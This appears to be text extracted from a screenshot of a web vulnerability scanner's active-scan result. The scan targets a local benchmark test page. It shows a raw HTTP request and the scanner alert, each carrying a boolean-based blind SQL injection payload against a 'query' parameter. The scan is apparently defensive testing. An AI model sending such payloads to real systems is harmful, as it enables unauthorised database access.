 Quick Start Request Response Requester TLS Debug
Header: Text Body: Text
POST https://192.168.77.2:8443/benchmark/sqli-04/BenchmarkTest02187?query=%28SELECT+%28CASE+WHEN+%281556%3D1024%29+THEN+1556+ELSE+1556*%28SELECT+1556+FROM+INFORMATION_SCHEMA.CHARACTER_SETS%29+END%29%29 HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:39.0) Gecko/20100101 Firefox/39.0
Pragma: no-cache
Cache-Control: no-cache
Content-Type: application/x-www-form-urlencoded
Content-Length: 22
Referer: https://192.168.77.2:8443/benchmark/sqli-04/BenchmarkTest02187.html?BenchmarkTest02187=SafeText
Cookie: JSESSIONID=E9357B1673591ED05B7839644BDA61D9
Connection: Close
Host: 192.168.77.2:8443
BenchmarkTest02187=bar
ider Active Scan
Advanced SQL Injection - MySQL >= 5.0 boolean-based blind - Parameter replace
URL: https://192.168.77.2:8443/benchmark/sqli-04/BenchmarkTest02187?query=%28SELECT+%28CASE+WHEN+%281556%3D1024%29+THEN+1556+ELSE+1556*%28SELECT+1556+FROM+INFORMATION_SCHEMA.CHARACTER_SETS%29+END%29%29
Risk: High
Confidence: Medium
Parameter: query
Attack: (SELECT (CASE WHEN (9424=9424) THEN 9424 ELSE 9424*(SELECT 9424 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
Evidence:
CWE ID: 89
WASC ID: 19
Source: Active (90018 - Advanced SQL Injection)